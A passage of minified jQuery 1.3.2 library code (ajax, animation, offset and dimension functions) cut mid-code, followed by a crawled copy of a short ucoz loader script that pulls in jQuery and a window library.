b.cache){if(E!=1&&b.cache[E].handle){b.event.remove(b.cache[E].handle.elem)}}});(function(){b.support={};var F=document.documentElement,H=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var G=K.getElementsByTagName("*"),E=K.getElementsByTagName("a")[0];if(!G||!G.length||!E){return}b.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};H.type="text/javascript";try{H.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(H,F.firstChild);if(g[J]){b.support.scriptEval=true;delete g[J]}F.removeChild(H);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){b.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}b(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);b.boxModel=b.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=b.support.cssFloat?"cssFloat":"styleFloat";b.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};b.fn.extend({_load:b.fn.load,load:function(G,K,I){if(typeof G!=="string"){return this._load(G)}var J=G.indexOf(" ");if(J>=0){var E=G.slice(J,G.length);G=G.slice(0,J)}var H="GET";if(K){if(b.isFunction(K)){I=K;K=null}else{if(typeof K==="object"){K=b.param(K);H="POST"}}}var F=this;b.ajax({url:G,type:H,dataType:"html",data:K,complete:function(L,M){if(M=="success"||M=="notmodified"){F.html(E?b("<div/>").append(L.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(E):L.responseText)}if(I){F.each(I,[L.responseText,M,L])}}});return this},serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?b.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=b(this).val();return G==null?null:b.isArray(G)?b.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});b.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){b.fn[F]=function(G){return this.bind(F,G)}});var s=d();b.extend({get:function(E,G,H,F){if(b.isFunction(G)){H=G;G=null}return b.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return b.get(E,null,F,"script")},getJSON:function(E,F,G){return b.get(E,F,G,"json")},post:function(E,G,H,F){if(b.isFunction(G)){H=G;G={}}return b.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){b.extend(b.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return g.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(L){L=b.extend(true,L,b.extend(true,{},b.ajaxSettings,L));var V,F=/=\?(&|$)/g,Q,S,G=L.type.toUpperCase();if(L.data&&L.processData&&typeof L.data!=="string"){L.data=b.param(L.data)}if(L.dataType=="jsonp"){if(G=="GET"){if(!L.url.match(F)){L.url+=(L.url.match(/\?/)?"&":"?")+(L.jsonp||"callback")+"=?"}}else{if(!L.data||!L.data.match(F)){L.data=(L.data?L.data+"&":"")+(L.jsonp||"callback")+"=?"}}L.dataType="json"}if(L.dataType=="json"&&(L.data&&L.data.match(F)||L.url.match(F))){V="jsonp"+s++;if(L.data){L.data=(L.data+"").replace(F,"="+V+"$1")}L.url=L.url.replace(F,"="+V+"$1");L.dataType="script";g[V]=function(X){S=X;H();U();g[V]=j;try{delete g[V]}catch(Y){}if(I){I.removeChild(N)}}}if(L.dataType=="script"&&L.cache==null){L.cache=false}if(L.cache===false&&G=="GET"){var E=d();var T=L.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+E+"$2");L.url=T+((T==L.url)?(L.url.match(/\?/)?"&":"?")+"_="+E:"")}if(L.data&&G=="GET"){L.url+=(L.url.match(/\?/)?"&":"?")+L.data;L.data=null}if(L.global&&!b.active++){b.event.trigger("ajaxStart")}var P=/^(\w+:)?\/\/([^\/?#]+)/.exec(L.url);if(L.dataType=="script"&&G=="GET"&&P&&(P[1]&&P[1]!=location.protocol||P[2]!=location.host)){var I=document.getElementsByTagName("head")[0];var N=document.createElement("script");N.src=L.url;if(L.scriptCharset){N.charset=L.scriptCharset}if(!V){var M=false;N.onload=N.onreadystatechange=function(){if(!M&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){M=true;H();U();N.onload=N.onreadystatechange=null;I.removeChild(N)}}}I.appendChild(N);return j}var K=false;var J=L.xhr();if(L.username){J.open(G,L.url,L.async,L.username,L.password)}else{J.open(G,L.url,L.async)}try{if(L.data){J.setRequestHeader("Content-Type",L.contentType)}if(L.ifModified){J.setRequestHeader("If-Modified-Since",b.lastModified[L.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",L.dataType&&L.accepts[L.dataType]?L.accepts[L.dataType]+", */*":L.accepts._default)}catch(R){}if(L.beforeSend&&L.beforeSend(J,L)===false){if(L.global&&!--b.active){b.event.trigger("ajaxStop")}J.abort();return false}if(L.global){b.event.trigger("ajaxSend",[J,L])}var W=function(Y){if(J.readyState==0){if(O){clearInterval(O);O=null;if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}}else{if(!K&&J&&(J.readyState==4||Y=="timeout")){K=true;if(O){clearInterval(O);O=null}Q=Y=="timeout"?"timeout":!b.httpSuccess(J)?"error":L.ifModified&&b.httpNotModified(J,L.url)?"notmodified":"success";if(Q=="success"){try{S=b.httpData(J,L.dataType,L)}catch(Z){Q="parsererror"}}if(Q=="success"){var X;try{X=J.getResponseHeader("Last-Modified")}catch(Z){}if(L.ifModified&&X){b.lastModified[L.url]=X}if(!V){H()}}else{b.handleError(L,J,Q)}U();if(Y){J.abort()}if(L.async){J=null}}}};if(L.async){var O=setInterval(W,13);if(L.timeout>0){setTimeout(function(){if(J&&!K){W("timeout")}},L.timeout)}}try{J.send(L.data)}catch(R){b.handleError(L,J,null,R)}if(!L.async){W()}function H(){if(L.success){L.success(S,Q)}if(L.global){b.event.trigger("ajaxSuccess",[J,L])}}function U(){if(L.complete){L.complete(J,Q)}if(L.global){b.event.trigger("ajaxComplete",[J,L])}if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}return J},handleError:function(E,H,F,G){if(E.error){E.error(H,F,G)}if(E.global){b.event.trigger("ajaxError",[H,E,G])}},active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(H,E){try{var G=H.getResponseHeader("Last-Modified");return H.status==304||G==b.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){b.globalEval(I)}if(H=="json"){I=g["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(b.isArray(E)||E.jquery){b.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(b.isArray(E[F])){b.each(E[F],function(){H(F,this)})}else{H(F,b.isFunction(E[F])?E[F]():E[F])}}}return G.join("&").replace(/%20/g,"+")}});var e={},c,m=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};b.each(m.concat.apply([],m.slice(0,E)),function(){G[this]=F});return G}b.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=b.data(this[H],"olddisplay");this[H].style.display=E||"";if(b.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(e[G]){K=e[G]}else{var I=b("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();e[G]=K}b.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H<F;H++){this[H].style.display=b.data(this[H],"olddisplay")||""}return this}},hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=b.data(this[G],"olddisplay");if(!E&&E!=="none"){b.data(this[G],"olddisplay",b.css(this[G],"display"))}}for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this}},_toggle:b.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return b.isFunction(G)&&b.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:b(this).is(":hidden");b(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=b.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var L=b.extend({},E),M,J=this.nodeType==1&&b(this).is(":hidden"),K=this;for(M in I){if(I[M]=="hide"&&J||I[M]=="show"&&!J){return L.complete.call(this)}if((M=="height"||M=="width")&&this.style){L.display=b.css(this,"display");L.overflow=this.style.overflow}}if(L.overflow!=null){this.style.overflow="hidden"}L.curAnim=b.extend({},I);b.each(I,function(O,S){var R=new b.fx(K,L,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?J?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q[2]),P=Q[3]||"px";if(P!="px"){K.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;K.style[O]=T+P}if(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"")}}});return true})},stop:function(F,G){var E=b.timers;if(F){this.queue([])}this.each(function(){for(var H=E.length-1;H>=0;H--){if(E[H].elem==this){if(G){E[H](true)}E.splice(H,1)}}});if(!G){this.dequeue()}return this}});b.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){b.fn[E]=function(G,H){return this.animate(F,G,H)}});b.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||b.isFunction(G)&&G,duration:G,easing:F&&H||H&&!b.isFunction(H)&&H};E.duration=b.fx.off?0:typeof E.duration==="number"?E.duration:b.fx.speeds[E.duration]||b.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){b(this).dequeue()}if(b.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});b.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(b.fx.step[this.prop]||b.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(b.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(b.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=d();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;F.baduserfunc=1;if(F()&&b.timers.push(F)&&!c){c=setInterval(function(){var J=b.timers;for(var K=0;K<J.length;K++){if(J[K].baduserfunc==2||!J[K]()){J.splice(K--,1)}}if(!J.length){clearInterval(c);c=j}},13)}},show:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());b(this.elem).show()},hide:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=d();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(b.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){b(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){b.attr(this.elem.style,I,this.options.orig[I])}}if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==1){arguments.callee.caller.baduserfunc=2}this.options.complete.call(this.elem);if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==2){arguments.callee.caller.baduserfunc=1}}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=b.easing[this.options.easing||(b.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};b.extend(b.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){b.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),K=this[0].ownerDocument,F=K.body,E=K.documentElement,J=E.clientTop||F.clientTop||0,L=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||b.boxModel&&E.scrollTop||F.scrollTop)-J,H=G.left+(self.pageXOffset||b.boxModel&&E.scrollLeft||F.scrollLeft)-L;return{top:I,left:H}}}else{b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}b.offset.initialized||b.offset.initialize();var I=this[0],E=I.offsetParent,M=I,O=I.ownerDocument,L,G=O.documentElement,J=O.body,F=O.defaultView,K=F.getComputedStyle(I,null),N=I.offsetTop,H=I.offsetLeft;while((I=I.parentNode)&&I!==J&&I!==G){L=F.getComputedStyle(I,null);N-=I.scrollTop,H-=I.scrollLeft;if(I===E){N+=I.offsetTop,H+=I.offsetLeft;if(b.offset.doesNotAddBorder&&!(b.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(I.tagName))){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}M=E,E=I.offsetParent}if(b.offset.subtractsBorderForOverflowNotVisible&&L.overflow!=="visible"){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}K=L}if(K.position==="relative"||K.position==="static"){N+=J.offsetTop,H+=J.offsetLeft}if(K.position==="fixed"){N+=Math.max(G.scrollTop,J.scrollTop),H+=Math.max(G.scrollLeft,J.scrollLeft)}return{top:N,left:H}}}b.offset={initialize:function(){if(this.initialized){return}var K=document.body,L=document.createElement("div"),G,F,N,H,M,E,I=K.style.marginTop,J='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){L.style[E]=M[E]}L.innerHTML=J;K.insertBefore(L,K.firstChild);G=L.firstChild,F=G.firstChild,H=G.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(F.offsetTop!==5);this.doesAddBorderForTableAndCells=(H.offsetTop===5);G.style.overflow="hidden",G.style.position="relative";this.subtractsBorderForOverflowNotVisible=(F.offsetTop===-5);K.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(K.offsetTop===0);K.style.marginTop=I;K.removeChild(L);this.initialized=true},bodyOffset:function(E){b.offset.initialized||b.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(b.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(b.curCSS(E,"marginTop",true),10)||0,F+=parseInt(b.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};b.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=l(this,"marginTop");J.left-=l(this,"marginLeft");E.top+=l(G,"borderTopWidth");E.left+=l(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&&(!/^body|html$/i.test(E.tagName)&&b.css(E,"position")=="static")){E=E.offsetParent}return b(E)}});b.each(["Left","Top"],function(F,E){var G="scroll"+E;b.fn[G]=function(H){if(!this[0]){return null}return H!==j?this.each(function(){this==g||this==document?g.scrollTo(!F?H:b(g).scrollLeft(),F?H:b(g).scrollTop()):this[G]=H}):this[0]==g||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||b.boxModel&&document.documentElement[G]||document.body[G]:this[0][G]}});b.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();b.fn["inner"+G]=function(){return this[0]?b.css(this[0],F,false,"padding"):null};b.fn["outer"+G]=function(K){return this[0]?b.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();b.fn[J]=function(K){return this[0]==g?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===j?(this.length?b.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s32.ucoz.net/src/u.js
body_size: 596
content:
//Load window library
(function () {
	if(window.jQuery && typeof _uWnd == 'object') return;
	var s=document.getElementsByTagName("script"),p,i;
	for(i=0;i<s.length;i++)
		if(s[i].src.match(/(^|\/)u.js(\?|$)/)) {
			if(!window.jQuery) {
				p=s[i].src.replace(/(^|\/)u.js(\?|$)/,'$1jquery-1.3.2.js$2');
				document.write("<script src='"+p+"'></script>");
			}
			if(typeof _uWnd != 'object') {
				p=s[i].src.replace(/(^|\/)u.js(\?|$)/,'$1uwnd.js$2');
				document.write("<script src='"+p+"'></script>");
			}
			break;
		}
})();
